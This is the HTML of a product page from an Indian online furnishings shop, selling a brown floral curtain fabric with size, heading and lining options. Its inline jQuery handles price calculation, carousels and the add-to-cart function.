								if(thistimestamp==timestamp) {
									if(thisok=="Ok") {										
										if(!showExTaxPrices) {
											$('#esponi_OTF_Unit').html(thisunit);
											$('#esponi_OTF_Total').html(thistotal);
										} else {
											$('#esponi_OTF_Unit').html(thisunit + "<BR><span class='price-tax' style='font-weight:normal;'>" + thisunitextax + "</span>");
											$('#esponi_OTF_Total').html(thistotal + "<BR><span class='price-tax' style='font-weight:normal;'>" + thistotalextax + "</span>");
										}
										//
										// show Unit Price Above Available Options?
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "none");
										}
										//
										//
										$('#esponi_OTF_Unit').css("display","none");
										$('#esponi_OTF_UnitText').css("display","none");
										$('#esponi_OTF_Total').css("display","block");
										
										$('#esponi_OTF_TotalText').css("display","block");
										
										//
										//
										if(showExTaxPrices) {
											if($('#esponi_OTF_Unit').css("display")=="block") {
												$('#esponi_OTF_UnitTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_UnitTextExtTax').css("display","none");
											}
											if($('#esponi_OTF_Total').css("display")=="block") {
												$('#esponi_OTF_TotalTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_TotalTextExtTax').css("display","none");
											}
										}
										//
										//
										if(alwaysHideCFODebugBlock) thisdebug="off";
										if(!(thisdebug=="off" || thisdebug=="")) {
											$('#esponi_OTF_CFODebug').html(thisdebug);
											$('#esponi_OTF_CFODebug').css("display","block");
										} else {
											$('#esponi_OTF_CFODebug').html('');
											$('#esponi_OTF_CFODebug').css("display","none");
										}
										$('#esponi_OTF').css("display","block");
										blurStand("show");
									} else {										
										//esponi_hideAll();
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "block");
										}
									}
									if(thisok=="Ok" && recv.length>7) {
										if(recv[8]!="") {
											$('#esponi_OTF_CFOReporting').html(recv[8]);
											blurStandReporting("show");
										} else {
											blurStandReporting("hide");
											$('#esponi_OTF_CFOReporting').html('');
										}
									} else {
										blurStandReporting("hide");
										$('#esponi_OTF_CFOReporting').html('');
									}
									// -
								}							
							}
							$('#imageLoader').css("display","none");
							$('#esponi_OTF_Total').css("display","block");
						}
					});
				}
				function esponi_hideAll() {					
					$('#esponi_OTF').css("display","none");
					$('#esponi_OTF_Unit').css("display","none");
					$('#esponi_OTF_UnitText').css("display","none");
					$('#esponi_OTF_Total').css("display","none");
					$('#imageLoader').css("display","none");
					$('#esponi_OTF_TotalText').css("display","none");
					$('#esponi_OTF_Unit').html('');
					$('#esponi_OTF_Total').html('');
					$('#esponi_OTF_CFODebug').html('');
					$('#esponi_OTF_CFODebug').css("display","none");
				}
				function blurStand(state) {
					if($('#esponi_OTF').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_Unit').css("display")=="block") $('#esponi_OTF_Unit').fadeTo(150, ealpha);
						/*if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').fadeTo(150, ealpha);*/
						if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').css("display","none");
						$('#imageLoader').css("display","block");
					}
				}	
				function blurStandReporting(state) {
					if(state=="hide") {
						$('#esponi_OTF_CFOReporting').css("display","none");
						return;
					}
					if(state=="show") {
						$('#esponi_OTF_CFOReporting').css("display","block");						
					}
					if($('#esponi_OTF_CFOReporting').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_CFOReporting').css("display")=="block") $('#esponi_OTF_CFOReporting').fadeTo(150, ealpha);
					}
				}
				function esponi_specArrayCopy(obj1) {
					var ret = [];
					for(ii=0; ii<obj1.length; ii++) {						
						ret.push(obj1[ii].value);
					}
					return ret;
				}
				function esponi_specArrayCompare(obj1, obj2) {					
					if(obj1.length!=obj2.length) return false;
					for(ii=0; ii<obj2.length; ii++) {
						if(obj1[ii]!=obj2[ii].value) {
							return false;
						}
					}
					return true;
				}
			</script>
			

		<!--CONTENT LEFT -->
	 
	
	<!--CONTENT RIGHT -->
	<div id="column-right" class="column">
    

<div class="contentblocks-module box" style="margin-top: 40px; margin-bottom: 40px;" id="contentblocks-moduled4EszS">

<style scoped>
#contentblocks-moduled4EszS{ text-align: center; }#contentblocks-moduled4EszS .ctn-block { padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style: solid; border-color: transparent;border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;text-align: center; }
#contentblocks-moduled4EszS .ctn-block .img { margin-right:5px;border-width:0px; border-style: solid; border-color: transparent;text-align: center; }
</style>

	<div class="box-content">
				
									<div class="grid-wrp">
				<div class="vr-col b-10">
					<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-globe" style=" font-size:48px; min-height:48px; margin-top:-24px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);">Product Delivery</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				All over India			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0,0,0,0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-car" style=" font-size:38px; min-height:38px; margin-top:-19px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Get Samples</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Order Samples 			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-truck" style=" font-size:42px; min-height:42px; margin-top:-21px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">FREE Quotation</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Actual Quotation with all options			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);text-align:center;width:50px;height:50px;">
					<i class="fa fa-lock" style=" font-size:50px; min-height:50px; margin-top:-25px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Secure Payment</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Pay Online - No Hassles			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
				</div>
				<b class="clearfix"></b>
			</div>
			
								
		
		
		<div class="clearfix hr" style="margin-top:30px;"></div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	var mod = "#contentblocks-moduled4EszS";
	
		if ($(mod + " .img-l").hasClass('wrp-n')) {
		$(mod + " .img-l").css({opacity:0});
		setTimeout(function(){
			var r = 5;
			$(mod + " .info-wrp").css('marginLeft', ($(mod + " .img").outerWidth()+r));
			$(mod + " .img-l").animate({opacity: 1}, 200, function() {});
		}, 200);
	};
	
	});
</script>

    

	<div class="box col-prd-carousel custom-section section-cat mod-scroll" id="custom-section00-col" style="margin-top: 50px; margin-bottom: 50px;">
				<div class="box-heading"></div>
				<div class="box-product">
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108248-0-101x101.jpg" alt="Beige black blue thread line circles home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige black blue thread line circles home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108270-0-101x101.jpg" alt="Beige brown abstract design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown abstract design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/CJS/Wallpaper-111037-0-101x101.jpg" alt="Beige brown beautiful traditional floral design with texture home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown beautiful traditional floral design with texture home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108418-0-101x101.jpg" alt="Beige brown chian link fencing pattern home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown chian link fencing pattern home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108433-0-101x101.jpg" alt="Beige brown colour ogee design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown colour ogee design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
									</div>
				<div class="clearfix hr" style="margin-top:30px;"></div>
			</div><script type="text/javascript">
				$(document).ready(function() {
					var obj = "#custom-section00-col";
					$(obj+" .box-product").owlCarousel({
						itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
						navigation : true,
						navigationText : ["",""],
						responsiveBaseWidth: obj
					});
					$(".owl-prev").addClass('prev');
					$(".owl-next").addClass('next');
					$(".owl-controls").addClass('carousel-controls');
				});
				</script>


    
  </div>
		
	<!--PAGE CONTENT WRAPPER -->
	<div class="content-body">
		
		<div class="breadcrumb">
						<span></span><a href="http://amita.in/index.php?route=common/home">Home</a>
						<span> &raquo; </span><a href="http://amita.in/Best-Curtain-shop-in-Bangalore">Curtains</a>
						<span> &raquo; </span><a href="http://amita.in/Best-Curtain-shop-in-Bangalore/[base64]">Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric</a>
					</div>
		
				
				
		<div class="product-info" id="product_add_to_cart_form" >
			
			<!--PRODUCT IMAGE -->
						<div class="th-b left prdimage-wrapper no-th">

				
				<div class="image-wrp">
										<div class="image">
						<div class="no-th-img">						<a title="Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric" class="cloud-zoom" id='zoom1'><img src="https://amita.in/image/cache/data/Curtains/cu/Tulipa/120318-312x312.jpg" title="Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric" alt="Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric" id="main-image" data-zoom-image="https://amita.in/image/cache/data/Curtains/cu/Tulipa/120318-800x800.jpg" /></a>
						</div>
													<span class="zoom-text"><b></b>Roll over image to magnify</span>
						
					</div>
										
									</div>
				
				
			</div>
						
			<div class="right prdoptions-wrapper">
				
								<h1 class="header-1"><strong>Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric</strong></h1>
				
								
				<div class="l">
					
										
					<ul class="description">
												<li><span>Brand:</span><a href="http://amita.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=74">74</a></li>
												<li><span>Product Code:</span>120318</li>
												<li><span>Availability:</span>In Stock</li>
					</ul>
					
										<div class="review">
						
						<span class="lrg-stars stars-0" title="0 reviews"></span>
						<span>
							<a id="readReview" onclick="$('a[href=\'#tab-review\']').trigger('click');">(0 reviews)</a><br />
							<a id="writeReview" onclick="$('.wrt-bt').trigger('click');">Write a review</a>
						</span>
					</div>
																				<div class="options">
						<!--<h2>Available Options</h2>
						<br /> -->
						
						<!--SELECT OPTION -->
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-34393" class="option">			

							<b><span class="required">*</span>Window Width (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[34393]" value="" />
						<input type="text" name="ESPONI_CHK_option[34393]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-34394" class="option">			

							<b><span class="required">*</span>Window Height (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[34394]" value="" />
						<input type="text" name="ESPONI_CHK_option[34394]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												<div id="option-34395" class="option">
							<b><span class="required">*</span>Heading:</b>
							<table class="option-image">
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34395]" value="42499" id="option-value-42499" /></td>
									<td><label for="option-value-42499"><img src="https://amita.in/image/cache/data/Curtains/Heading/Puble-Pleat-Curtain-210x230.jpg" alt="Double Pleats" /></label></td>
									<td><label for="option-value-42499">Double Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34395]" value="42500" id="option-value-42500" /></td>
									<td><label for="option-value-42500"><img src="https://amita.in/image/cache/data/Curtains/Heading/Eyelet-Curtain-Format-210x230.jpg" alt="Eyelet" /></label></td>
									<td><label for="option-value-42500">Eyelet																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34395]" value="42503" id="option-value-42503" /></td>
									<td><label for="option-value-42503"><img src="https://amita.in/image/cache/data/Curtains/Heading/Triple-Pleat-Curtain-210x230.jpg" alt="Triple Pleats" /></label></td>
									<td><label for="option-value-42503">Triple Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34395]" value="42501" id="option-value-42501" /></td>
									<td><label for="option-value-42501"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Ball Chain Blind Mechanism-210x230.jpg" alt="Roman Blind(Ball Chain)" /></label></td>
									<td><label for="option-value-42501">Roman Blind(Ball Chain)																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34395]" value="42502" id="option-value-42502" /></td>
									<td><label for="option-value-42502"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Curd Lock Mechanism-210x230.jpg" alt="Roman Blind(String)" /></label></td>
									<td><label for="option-value-42502">Roman Blind(String)																					</label></td>
								</tr>
															</table>
						</div>
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												<div id="option-34396" class="option">
							<b><span class="required">*</span> Lining:</b>
														<input type="radio" name="option[34396]" value="42504" id="option-value-42504" />
							<label for="option-value-42504">No Lining															</label><br />
														<input type="radio" name="option[34396]" value="42505" id="option-value-42505" />
							<label for="option-value-42505">Normal lining (Half-White)															</label><br />
														<input type="radio" name="option[34396]" value="42506" id="option-value-42506" />
							<label for="option-value-42506">Blackout (Beige)															</label><br />
													</div>
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-34397" class="option">			

							<b><span class="required">*</span>Fabric Width (in Inches):</b>
							
										<input type="text" name="option[34397]" value="48" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
											</div>
										
										
					
					<div class="share"><!-- AddThis Button BEGIN -->
						<div class="addthis_default_style"><a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a> <a class="addthis_button_email"></a> <a class="addthis_button_print"></a> <a class="addthis_button_compact">Share</a> </div>
						<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						<!-- AddThis Button END --> 
					</div>
					
				</div>
				
												<div class="r">
										

								<div id="esponi_OTF_Container" style="width:100%;height:50px">
					<div id="esponi_OTF">
						<span id="esponi_OTF_LeftColumn">
							<span id="esponi_OTF_UnitText" style="display:none">Price:</span>
							<span id="esponi_OTF_UnitTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
							<span id="esponi_OTF_TotalText" style="display: block;float: left;font-size: 15px;font-weight: 600;">Total:</span>
							<span id="esponi_OTF_TotalTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
						</span>
						<span id="esponi_OTF_RightColumn">
							<span id="esponi_OTF_Unit" style="display:none"></span>
							<span id="esponi_OTF_Total" style="display: block; opacity: 1;font-size: 15px;float: left;font-weight: 900;margin-top: -3px;color: orange;margin-left: 2px;"></span>
							<img id="imageLoader" src="/image/rupee_load.gif" style="width: 55px;margin-top: -20px;display:none" >
						</span>						
					</div>					
									</div>
				<div id="esponi_OTF_CFODebug" style="overflow:hidden; display:none;"></div>
				<div id="esponi_OTF_CFOReporting"></div>
			
					<div class="cart">
						<div>
							<span class="qty">
								<strong>Qty:</strong>
								<input type="text" name="quantity" size="2" class="qty-input" value="1" />
								<input type="hidden" name="product_id" size="2" value="10688" />
								<a title="Add to Cart" id="button-cart" class="cart-bt">Add to Cart</a>
							</span>
							<span class="cart-option">

				<a onclick="addToBasket('10688');">Add to Quote Basket</a>
			

   
							
								<a onclick="addToWishList('10688');">Add to Wish List</a>
								<a onclick="addToCompare('10688');">Add to Compare</a>
							</span>
						</div>
					</div>
									</div>
				
				<div class="clearfix"></div>

				
			</div>
			
			
			<div class="clearfix hr"></div>

			
			<div class="left tabs-wrapper">
				<!--DESCRIPTION TABS -->
				<div id="tabs" class="htabs">
					<a href="#tab-description">Description</a>
										<a href="#tab-attribute">Specification</a>
										
					<div class="extra-tb"></div>
					
									</div>
				<div id="tab-description" class="tab-content">
					<div class="scrollPane"><h2><strong>Exclusive Curtains</strong></h2>

<p style="font-size: 13px; line-height: 20.8px;">Fabric Width : 54" - 137&nbsp;cms<br />
<br />
Composition : 100% Polyester</p>

<p style="font-size: 13px; line-height: 20.8px;">Maintenance: Dry Clean only&nbsp;</p>

<p style="font-size: 13px; line-height: 20.8px;"><u>Please note</u><br />
1) Color shades may slightly vary from dye lot to dye lot&nbsp;<br />
2) Color shade seen in the image may not be the same as the real fabric shade. It may be due to the light source, software, camera, monitor calibration or any other reason.<br />
3) Cotton fabrics may shrink and/or bleed color.&nbsp;</p>
</div>
				</div>
								<div id="tab-attribute" class="tab-content">
					<div class="scrollPane">
						<table class="list">
														<thead>
								<tr>
									<td colspan="2">Curtains</td>
								</tr>
							</thead>
							<tbody>
																<tr>
									<td>Colour</td>
									<td>Brown</td>
								</tr>
																<tr>
									<td>Design</td>
									<td>Floral</td>
								</tr>
																<tr>
									<td>Utility</td>
									<td>Main Curtain</td>
								</tr>
																<tr>
									<td>Composition</td>
									<td>Cotton</td>
								</tr>
															</tbody>
													</table>	
					</div>
				</div>
				
								
								
			</div>
			
									<div class="right reviews-wrapper">
				<div class="reviews-block">
					<a name="review"></a>
										<h2 class="review-title header-3">Reviews (0)</h2>
															<div class="read-review">
						<div id="review"></div>
						<span class="wrt-bt wrt-on" title="Write review"></span>
					</div>
					<div class="write-review">
						<div class="message"></div>
						<label>Your Name:</label>
						<input type="text" name="name" value="" />
						
						<label>Your Review:<span class="note"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span></label>
						<textarea name="text" cols="40" rows="8" style="width: 95%;"></textarea>
						
						<label>Rating:</label>
						<ol>
							<li class="bad">Bad</li>
							<li><input type="radio" name="rating" value="1" /></li>
							<li><input type="radio" name="rating" value="2" /></li>
							<li><input type="radio" name="rating" value="3" /></li>
							<li><input type="radio" name="rating" value="4" /></li>
							<li><input type="radio" name="rating" value="5" /></li>
							<li class="good">Good</li>
						</ol>
						
						<label>Enter the code in the box below:</label>
						<ul class="captcha">
							<li class="captcha-input"><input type="text" name="captcha" style="width:142px;" value="" /></li>
							<li><img src="index.php?route=product/product/captcha" alt="" id="captcha" /></li>
						</ul>
						
						<a id="button-review" class="button dark-bt">Continue</a>
					</div>
						
				</div>
			</div>
						
			<div class="clearfix"></div>
			
		</div>
		
		
				
				
		<div class="tags">
			<h3 class="header-3">Tags:</h3>
											<a href="http://amita.in/index.php?route=product/search&amp;tag=designer curtains" class="link-bt">designer curtains</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=kids curtain" class="link-bt">kids curtain</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=cartoon curtains" class="link-bt">cartoon curtains</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=coloful curtains" class="link-bt">coloful curtains</a>
									</div>
				
	</div>
	
	<div class="clearfix"></div>
	<style>
	.walkin { background: palevioletred none repeat scroll 0 0; border-radius: 0 30px 30px 0;  bottom: 7px; color: white; font-size: 14px; font-weight: bolder; left: 400px; padding: 5px; position: absolute; text-align: center; width: 40px; z-index:1000000; cursor:pointer; }
	#maps { bottom: 15px; left: -400px; position: fixed; width: 300px; z-index: 100000;	}
	.toggleMap { width: 400px; }
</style>
<div id="maps" >
	<div class="toggleMap">
		<a href="https://maps.google.com/maps?ll=12.911344,77.637998&z=16&t=m&hl=en-US&gl=IN&mapclient=embed&cid=7843410360081974005" target="_blank"><img src="/new/img/maps.jpg" alt="Get Direction to amita" width="400px"></a>
	</div>
	<div class="walkin" data-toggle="modal" href="#map"><i class="fa fa-map-marker" style="font-size:26px;"></i></div>
</div>
<script>
	$(function(){
		mapleft = parseInt($("#maps").css("left"));
		$(".walkin").click(function(){ 
			mapleft = parseInt($("#maps").css("left"));
			if(mapleft<0){
				$("#maps").animate({
					left: "+0"
				},500);
			}else{
				$("#maps").animate({
					left: "-400"
				},500);
			}
			
		});
	});
</script>

</div>


<script type="text/javascript"><!--

$('#readReview, #writeReview').bind('click',function(event){
	$('html, body').animate({scrollTop: $('.reviews-block').offset().top}, 500);
	return false;
});
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});

$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').show();
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				$('.success').fadeIn('slow', function() {
					$('#notification').delay(3000).fadeOut('slow', function(){
						$('#notification > div').remove();		
					});
				});
				
				$('#cart').load('index.php?route=module/cart #cart > *', function(){
					var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
					$('#cart').find('#cart-total').html(getTotal);
				});
					
				//$('#cart-total').html(json['total']);
				
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});

$(document).ready(function(){
	$('.extra-tb-holder a').appendTo('.extra-tb');
	priceTax = $('.product-info .r').find('.price-tax').html();
	if (priceTax != null) {
		$('.product-info .price').addClass('price-tax-y');
	}
	
	$('#tabs a').tabs();

	$('#tabs a').click(function(){
		$($(this).attr('href')).find('.scrollPane').mCustomScrollbar("update");
	});

		$('.wrt-bt').toggle(
		function(){
			$('.reviews-block > .write-review').css({display:'block', width:$('.reviews-block').outerWidth()-60});	
			$('.wrt-on').addClass('wrt-off');
			$('.wrt-on').removeClass('wrt-on');
		},
		function(){
			$('.reviews-block > .write-review').css({display:'none'});
			$('.wrt-off').addClass('wrt-on');
			$('.wrt-off').removeClass('wrt-off');
		}
	);
	$(window).resize(function(){
		$('.reviews-block > .write-review').css({width:$('.reviews-block').outerWidth()-60});
	});
		
	/* RELATED PRODUCTS
	****************************************/
	var obj = '#related-prd';
	$(obj+ " .owl-carousel").owlCarousel({
		itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
		navigation : true,
		navigationText : ["",""],
		responsiveBaseWidth: obj
	});
	$(obj+" .owl-prev").addClass('prev');
	$(obj+" .owl-next").addClass('next');
	$(obj+" .owl-controls").addClass('carousel-controls');


	/* PRODUCT IMAGE SCROLL
	****************************************/
	 
		var obj = '.th-b';
		$(obj+ " .owl-carousel").owlCarousel({
			itemsCustom : [ [0, 3], [420, 3], [600, 4], [768, 4], [980, 5] ],
			navigation : true,
			navigationText : ["",""]
		});
		$(obj+" .owl-prev").addClass('prev');
		$(obj+" .owl-next").addClass('next');
		$(obj+" .owl-controls").addClass('carousel-controls');
		
	// ADDITIONAL IMAGE FUNCTIONS
		var extraImg = ".image-additional-b";
	
	$(extraImg+' a').on("tap click",function(){
		if (extraImg == ".image-additional-b") {
			$(extraImg+' .item a').removeClass('active');
			$(this).addClass('active');
		}else{
			$(extraImg+' li').removeClass('active');
			$(this).parent().addClass('active');
		};
		$('.product-info .image img').attr('src', $(this).attr('data-image'));
	});
	$('.image-additional li:first, .image-additional-b .item:first a').addClass('active');
	
	/* MAIN IMAGE DISPLAY SETTINGS
	****************************************/
	if($('#content').hasClass('no-oc')){
		$('body').addClass('RGen-prdinfo');
	}
			// WINDOW ZOOM
		function windowzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			var zoonW = $('.product-info .image-wrp .image').width() > $('.product-info .prdoptions-wrapper').width() ? $('.product-info .prdoptions-wrapper').width()+10 : $('.product-info .image-wrp .image').width();
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					lensBorderSize:0,
